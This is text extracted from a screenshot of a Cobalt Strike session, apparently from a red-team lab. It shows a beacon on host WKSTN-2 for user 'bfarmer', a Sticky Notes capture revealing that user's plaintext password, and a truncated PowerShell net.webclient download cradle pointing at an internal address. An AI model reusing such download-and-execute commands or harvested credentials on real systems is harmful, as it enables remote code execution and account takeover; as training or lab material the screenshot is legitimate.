 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.123.102 10.10.123.102 http bfarmer WKSTN-2 powershell.exe 22988 x64 110ms Interactive
Event Log X Sites X Beacon 10.10.123.102@22988 X Screenshots X
user computer session when title
bfarmer WKSTN-2 2 11/02 21:15:57 Win...
bfarmer WKSTN-2 2 11/02 21:16:44 Stic...
Sticky Notes
Recycle Bin
Username: bfarmer
Password: Sup3rman
Windows PowerShell
net.webclient).downloadstring('http://10.10.5